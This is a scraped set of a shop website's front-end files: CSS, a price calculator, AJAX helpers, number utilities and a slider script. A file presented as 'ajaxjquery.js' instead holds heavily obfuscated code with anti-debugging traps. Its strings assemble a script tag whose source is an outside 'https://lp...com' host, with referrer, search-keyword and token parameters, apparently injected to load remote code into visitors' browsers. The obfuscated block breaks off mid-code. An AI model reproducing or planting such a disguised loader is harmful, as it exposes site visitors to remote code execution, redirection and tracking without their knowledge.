				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				line-height:14px;
				display:block;
				text-align:left;
			}
			.infotesti{
				text-align:right;
				display:block;
				font:italic 14px/100% helvetica neue, helvetica, arial, sans-serif;
				margin-top:10px;
				color:#CCC;
				letter-spacing:-1px;
			}
		.lineboth{
			display:block; border-top:2px solid #333; clear:both; text-align:right; margin-bottom:8px;
			font:normal 11px/100% Verdana, Geneva, sans-serif;
			letter-spacing:-1px;
		}
			.lineboth a:link,.lineboth a:visited{ color:#060; margin-left:4px; text-decoration:none;}
			.lineboth a:hover{ color:#333; }
			
		.tbspec{
			padding:0px!important;
			margin:0px 0px 8px 0px;
			width:100%;
			color:#000;
			border:1px solid #999;
		}
			.tbspec .trhead{
				background-color:#09F;
				text-align:center;
				background:url(../images/bg-footer.png) 0px -19px repeat-x;	
				font-size:11px;
			}
			
			.tbspec .trtitle{
				background-color:#E9E9E9;
				text-align:center;
			}
			
			.tbspec .kosongan{
				background-color:#FFF;
			}
			
			.tbspec .trow{
				background-color:#EBF5FE;
				text-align:center;
			}
			
			.tbspec rowz td{
				text-align:left;
			}
			
			.tbspec .rowz td a:link, .tbspec .rowz td a:visited{
				font:normal 11px/100% Verdana, Geneva, sans-serif;
				text-decoration:underline;
				color:#333;
				border:none;
			}
			
			.tbspec .rowz a:hover{
				color:#999;
				text-decoration:none;
			}
			
			.tbspec .trow .kosongan{
				background-color:#FFF;
			}
			
			.tbspec td{
				padding:4px!important;
			}
			.tbspec img {
				margin:0px;
				padding:0px;
			}
		.bigimg{
			margin:8px 0px 8px 0px;
		}
		.judul{
			font:normal 16px/100% Georgia, "Times New Roman", Times, serif;
			padding:0px 0px 0px 0px;
			margin:0px 0px 4px 0px;
			color:#39C;
			letter-spacing:-1px;
			border-bottom:1px solid #999;
		}
		.isidesc{
			font:normal 12px/100% Verdana, Geneva, sans-serif;
			padding-bottom:4px;
			margin-bottom:8px;
			border-bottom:1px solid #999;
		}
		
		.formtesti{
			margin:0px;
			padding:0px;
		}		
			.formtesti form{
				margin:0px;
				padding:0px;
			}
				.formtesti span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formtesti label{
					float:left;
					width:100px;
					margin-left:-100px;
				}
				.formtesti form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formtesti form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formtesti form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formtesti form textarea{
					border:1px solid #555;
					width:280px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah2{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}
	.bodytengahgal{
		padding:0px 8px 8px 8px!important;
		overflow:hidden;
		width:100%;
		margin:0px;
	}	
		.kategori{
			float:left;
			width:500px;
			margin-bottom:8px;
			background-color:#EFEFEF;
		}
			.kategori .listcat{
				background-color:#FFF;
				width:164px;
				float:left;
				margin:0px 0px 4px 4px;
			}
			
			.kategori .listcat ul{
				margin:0px;
				padding:0px;
				list-style:none;
			}
			
		#bodytengah2 h1, #bodytengah3 h1, .bodytengahgal h1{
			margin:0px 0px 16px 0px;
			padding:0px;
			font:bold 34px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:-3px;
		}
		
		#bodytengah2 h1 a, .bodytengahgal h1 a{
			color:#333;
			text-decoration:none;
		}
		#bodytengah2 h1 a:hover, .bodytengahgal h1 a:hover{
			color:#FB0000;
		}
		
		.vidgal{
			width:120px;
			float:left;
			margin-bottom:16px;
			padding:0px;
			margin:0px;
		}
			.vidgal .img{
				width:120px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;	
				padding:0px;
				margin:0px;
			}
				.vidgal .img img{
					margin:0px;
					padding:0px;
					border:none;
				}
			.vidgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			
		.listgal{
			width:264px;
			float:left;
			margin-bottom:16px;
		}
			.listgal .img{
				height:132px;
				border:1px solid #CCC;
				display:block;
				background-color:#EFEFEF;				
			}
			.listgal .imgmp3{
				border:0px solid #CCC;
				display:block;
				width:264px;
			}			
			.listgal .imgvid{
				width:120px;
				height:90px;
				background-color:#EFEFEF;
				float:left;
				margin-right:4px;
			}
			.listgal .imgvid img{
				width:120px;
			}						
			.listgal .desc{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 16px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}
			.listgal .descmp3{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 12x/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
			}			
			.listgal .descvid{
				padding:4px 0px 4px 0px!important;
				display:block;
				font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:0px;
			}			
			.listgal .nn{
				padding:0px 0px 0px 0px!important;
				font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
				letter-spacing:-1px;
				display:block;
			}			
		
		.detilgal{
			width:554px;
			float:left;
			margin-bottom:16px;
			padding:0px;
		}
			.detilgal .img{
				border:1px solid #efefef;
				display:block;
				padding:0px!important;
				margin:0px;
				overflow:hidden;
			}
		.formcomm{
			margin:0px;
			padding:0px;
			overflow:hidden;
		}		
			.formcomm form{
				margin:0px;
				padding:0px;
			}
				.formcomm span{
					display:block;
					padding: 6px 6px 6px 100px;
					text-align:left;
					border-bottom:1px solid #CCC;
					overflow:hidden;
				}
				.formcomm label{
					float:left;
					width:200px;
					margin-left:-100px;
				}
				.formcomm form input[type="text"]{
					border:1px solid #555;
					width:200px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;				
				}
				.formcomm form input[type="submit"]{
					color:#333;
					border:1px solid #333;
					background-color:#CCC;
					padding:2px 0px 2px 0px!important;
					cursor:pointer;
					background:url(../images/bg-footer.png) 0px -23px repeat-x;
					font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
				}
				.formcomm form input[type="submit"]:hover{
					border:1px solid #09F;
					color:#09F;
				}
				.formcomm form textarea{
					border:1px solid #555;
					width:306px;
					height:100px;
					background:url(../images/cntback.png) 0px -2px repeat-x #FFF;
				}

	#bodytengah3{
		padding:0px 0px 8px 8px!important;
		overflow:hidden;
		width:554px;
		float:left;
	}
	
	#bodykanan2{
		width:264px;
		float:left;
		border-top:1px solid #CCC;
		margin-left:26px;
		padding:0px!important;
		margin-top:0px;
		margin-bottom:8px;
	}
	
	.desckanan{
		padding:4px;
		background-color:#EFEFEF;
		margin-bottom:10px;
		border:1px solid #CCC;
	}
		.block{
			display:block;
			margin-bottom:8px;
		}
	
	#bodykanan{
		float:left;
		width:200px;
		height:890px;
		overflow-x:hidden;
		margin-right:4px;
	}
		.isikanan{
			display:block;
			overflow:hidden;
		}
			.img1{
				margin:4px 0px 4px 0px;
			}
			.img1 img{
				border:none;
				padding:0px;
				margin:0px;
			}
			.img1 a img{
				border-bottom:2px solid #CCC;
				padding:0px;
				margin:0px;
			}
			.img1 a:hover img{
				border-bottom:2px solid #F00;
			}			
			
		.isikanan2{
			/*background:url(../images/rbt.png) 0px 0px no-repeat; */
			display:block;
			overflow:hidden;
			padding:6px!important;
			background-color:#222;
			border-bottom:1px solid #111;
			border-top:1px solid #333;
			color:#CCC;
			font:normal 11px/100% helvetica neue, helvetica, arial, sans-serif;
			line-height:13px;
		}
		.isikanan2 a{ 
			color:#F00; display:block; margin-bottom:6px; text-decoration:none;
			font:bold 11px/100% helvetica neue, helvetica, arial, sans-serif;
		}
		.isikanan2 a:hover{ text-decoration:underline; color:#999;}
		
		.dtproduk{
			float:left;
			width:600px;
			background-color:#efefef;
		}
			.prodnya{
				float:left;
				width:294px;
				margin-bottom:10px;
				border-right:1px solid #CCC;
			}
		
.detilorder{
	display:block;
	padding:0px;
	margin:8px 0px 0px 0px;
	border-top:1px solid #ccc;
	overflow:hidden;
}
	.detilorder p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom:1px solid #ccc;
		padding:2px 0px 2px 0px;
	}
		.detilorder p label{
			float:left;
			width:100px;
			margin:0px 12px 0px 0px;
			padding:6px 4px 6px 4px;
			background-color:#EFEFEF;
		}		
		.detilorder p span{
			float:left;
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 6px 0px;
		}

.detilorder2{
	display:block;
	padding:0px!important;
	margin:4px 0px 0px 0px;
	overflow:hidden;
	background-color:#222;
	border:2px solid #222;
}
	.detilorder2 .title{
		border-bottom: 1px solid #111; margin: 0 !important;
		padding:12px 0px 12px 4px;
		font:normal 14px/100% helvetica neue, helvetica, arial, sans-serif;
		color:#FFF;
		text-align:center;
	}
	.detilorder2 p{
		display:block;
		margin:0px;
		float:left;
		width:100%;
		border-bottom: 1px solid #111; margin: 0 !important;
		border-top: 1px solid #333; margin: 0 !important;
		padding:2px 0px 2px 0px;
	}
		.detilorder2 p label{
			float:left;
			width:130px;
			margin:0px 12px 0px 0px;
			padding:8px 4px 6px 4px;
			color:#FFF;
		}		
		.detilorder2 p span{
			display:block;
			margin:0px 0px 0px 0px;
			padding:6px 0px 2px 0px;
		}
		.detilorder2 p span input, .detilorder2 p span textarea{
			width:236px;
			padding:0px;
			margin:0px;
		}
		.detilorder2 p .er{
			color:#FF0000;
			padding:0px;
			margin:0px 0px 2px 0px;
			margin-left:150px;
			font-size:10px;
		}
.nextprev{
	text-align:right; 
	padding:6px!important; 
	float:left; 
	width:384px;
	border-top: 1px solid #333; margin: 0 !important;
}

.empty{
	display:block;
	text-align:center;
}
/*---- batas area bawah dengan tengah ----*/

#footer{
	margin:0px;
	padding:0px;
	display:block;
	background:url(../images/item.png)center repeat-y #2A2A2A;
}
	.labelfooter{
		color:#FFF;
		font:bold 18px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:-1px;
		text-transform:capitalize;
		margin-bottom:8px;
		display:block;
	}
	.labelfooter a{
		color:#555;
	}
	.labelfooter a:hover{
		color:#06F;
		text-decoration:none;
	}
	.footer1{
		width:300px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 0px;
		overflow:hidden;
	}
	.footerisi{
		color:#FFF;
		font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
		letter-spacing:0px;
		line-height:14px;
		margin-bottom:20px;
		display:block;
		clear:both;
		text-align:justify;		
	}
	
	.footer2{
		width:256px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 14px;
		overflow:hidden;
	}
	.footer3{
		width:224px;
		float:left;
		padding:0px 8px 0px 8px;
		margin:28px 0px 8px 18px;
		overflow:hidden;
	}	
		.ym{
			color:#FFF;
			font:normal 12px/100% helvetica neue, helvetica, arial, sans-serif;
			letter-spacing:0px;
			line-height:12px;
			margin-bottom:8px;
			display:block;
			clear:both;
		}
	.both{
		padding:8px;
		color:#FFF;
		border-top: 1px solid #333; margin: 0 !important;
	}
	
	


--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/calculate.js
body_size: 244
content:
/* 
	calcsize()
*/

function calcsize(event,hasil,sizeori,minorder,harga,ttlharga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil); //form yg menampilkan hasil perkalian
	var hrgtotal	=document.getElementById(ttlharga); //form yg menampilkan total harga keseluruhan
	var check 		=isNaN(input);
	
	//variable perkalian
	var hargasize 	= Math.ceil((harga / sizeori) * input);
	var hargamin	= sizeori * harga;
	var totalhrg	= number2String(harga * minorder,0);
	var totalhrg2	= number2String(hargasize * minorder,0);
	
	if(check){
		total.value = "Harus Angka";
		exit;
	}
	else if(input == '' || input < '1' || input == '0'){
		total.value = number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}	
	else if(input < sizeori || input == sizeori){
		total.value 	= number2String(harga,0);
		hrgtotal.value	= totalhrg;
	}
	else if(input > sizeori){
		total.value 	= number2String(hargasize,0);
		hrgtotal.value	= totalhrg2;
	}
}

function calculate(event,hasil,hargasize,minorder,harga){
	var input		=event.target.value;
	var total		=document.getElementById(hasil);
	var sizehrg		=document.getElementById(hargasize).value;
	var sizehrg		=string2Number(sizehrg);
	var check 		=isNaN(input);
	
	//variable perkalian jika tanpa size
	var hargamin	= number2String(harga * minorder,0);
	var hargakali	= number2String(harga * input,0);
	var hargatotmin	= Math.ceil(sizehrg * minorder);
	var hargatot 	= Math.ceil(sizehrg * input);
	
	if(check){
		//hasil.value = qty + " bukan angka";
		total.value = "Harus Angka";
		exit;
	}
	
	if(sizehrg > 0){
		if(input=='' || input==0 || input < 1){
			total.value = number2String(hargatotmin,0);
		}
		else if(input == minorder){
			total.value = number2String(hargatotmin,0);
		}
		else if(input < minorder){
			total.value = number2String(hargatotmin,0);
		}		
		else if(input > minorder){
			total.value = number2String(hargatot,0); 
		}
	}
	
	if(sizehrg == 0 || sizehrg == ''){
		if(input=='' || input==0 || input < 1){
			total.value = hargamin;
		}
		else if(input==minorder){
			total.value = hargamin;
		}
		else if(input<minorder){
			total.value = hargamin;
		}		
		else if(input>minorder){
			total.value = hargakali;
		}		
	}
}


/*
function hitung(size,qty,total,minorder,ttlharga){
	//var size	= event.target.value;
	var size	= document.getElementById(size).value;
	var jumlah	= document.getElementById(qty).value;
	var hasil	= document.getElementById(total);
	
	var ceksize = isNaN(size);
	var cekjumlah = isNaN(size);
	
	if(cekjumlah || ceksize){
		hasil.value = "Rp. 0 ";
		exit;
	}
	
	//variable perkalian
	var hargatotal	= jumlah * ttlharga;
	var hargamin	= minorder * ttlharga;
	
	if(size==null || size < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if (size > '0'){
		hasil.value = hargamin;
	}
	
	if(jumlah==null || jumlah < '0'){
		hasil.value = "Rp. 0 ";
	}
	else if(jumlah == minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah < minorder){
		hasil.value = "Rp. "+hargamin;
	}
	else if(jumlah > minorder){
		hasil.value = "Rp. "+hargatotal;
	}	
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/ajaxcombo.js
body_size: 117
content:
// JavaScript Document
function createRequestObject() {
    var ro;
    var browser = navigator.appName;
    if(browser == "Microsoft Internet Explorer"){
        ro = new ActiveXObject("Microsoft.XMLHTTP");
    }else{
        ro = new XMLHttpRequest();
    }
    return ro;
}

var xmlhttp = createRequestObject();

function rubah(combobox)
{
    var kode = combobox.value;
    if (!kode) return;
    xmlhttp.open('get', './func/ambildata.php?kode='+kode, true);
	/*xmlhttp.open('get', 'index.php?cms=catalog&sub=create&kode='+kode, true);*/
	xmlhttp.onreadystatechange = function() {
        if ((xmlhttp.readyState == 4) && (xmlhttp.status == 200))
        {
             document.getElementById("divkedua").innerHTML = xmlhttp.responseText;
        }
        return false;
    }
    xmlhttp.send(null);
}

function ceksubmit()
{
   var div = document.getElementById("divkedua");
   if (!div.firstChild)
   {
   	alert('Belum milih');
   	return false;
   }
   document.forms[0].pilihan.value = div.firstChild.value;
   return true;
}

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/util.js
body_size: 54
content:
function number2String(nNumber,nDecimals){  
  var n = 0 ;
  var cNumber = "" ;
  var cDigit = "" ;
  var nDigit = 0 ;
  var cRetval = "" ;
  var nLen = 0 ;
  var i = 0 ;
  var cSplit = "" ;
  var nCount = 0 ;

  if (number2String.arguments.length == 1){
    nDecimals = 2 ;
  }  

  nCount = "00000000000000000000000000000" ;
  if (nNumber == ""){
    cRetval = "0" ;
    if(nDecimals > 0) cRetval = cRetval + "." + nCount.substring(0,nDecimals) ;
    return cRetval ;
  }
  nCount = "1" + nCount.substr(0,nDecimals) ;
  nCount = parseFloat(nCount) ;  
  n = Math.round(string2Number(nNumber) * nCount) ;
  n = n / nCount ;  
  cNumber = n.toString() ;  
  nDigit = cNumber.indexOf(".",1) ;
  // Periksa apakah ada Koma Untuk Bilangan tersebut
  if (nDigit < 0){
    if (nDecimals !== 0){
      cDigit = ".00" ;
    }else{
      cDigit = "" ;
    }
  }else{
    cDigit = cNumber.substring(nDigit) ;
    cNumber = cNumber.substring(0,nDigit) ;    
    if (cDigit.length < 3){
      cDigit = cDigit + "0" ;
    }
  }
  cRetval = "" ;
  nLen = cNumber.length ;
  for(i=nLen - 3;i > -3;i -= 3){
    cSplit = cNumber.substring(i,i+3) ;    
    if (cSplit !== ""){
      cRetval =  cSplit + "." + cRetval ;
    }
  }
  cRetval = cRetval.substring(0,cRetval.length -1) ;
  return cRetval + cDigit ;
}

function string2Number(cString){
  var i;
  var cRetval = "";
  var ValidChars = "0123456789" ;
  var cChar = "" ;
  cString = cString.toString() ;
  for(i=0;i<cString.length;i++){
    cChar = cString.charAt(i) ;    
    if (ValidChars.indexOf(cChar) >= 0){
      cRetval = cRetval + cChar ;
    }
  }
  cRetval=parseFloat(cRetval);
  return cRetval;
}


--- FILE ---
content_type: text/javascript
request_url: https://uterogroup.com/site/js/jslide.php
body_size: 89
content:

	var theInt = null;
	var $crosslink, $navthumb;
	var curclicked = 0;
	
	theInterval = function(cur){
		clearInterval(theInt);
		
		if( typeof cur != 'undefined' )
			curclicked = cur;
		
		$crosslink.removeClass("active-thumb");
		$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
		
		theInt = setInterval(function(){
			$crosslink.removeClass("active-thumb");
			$navthumb.eq(curclicked).parent().addClass("active-thumb");
			$(".stripNav ul li a").eq(curclicked).trigger('click');
			curclicked++;
			if( 25 == curclicked )
				curclicked = 0;
			
		}, 2500);
	};
	
	$(function(){
		
		$("#main-photo-slider").codaSlider();
		
		$navthumb = $(".nav-thumb");
		$crosslink = $(".cross-link");
		
		$navthumb
		.click(function() {
			var $this = $(this);
			theInterval($this.parent().attr('href').slice(1) - 1);
			return false;
		});
		
		theInterval();
	});

--- FILE ---
content_type: application/javascript
request_url: https://uterogroup.com/site/js/ajaxjquery.js
body_size: 30199
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rnx20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ionx20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','x5c+x5c+x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()x20','havUm','x20(tru','trIMU','PsTjN','isx22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','x5c(x20*x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','nx20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var 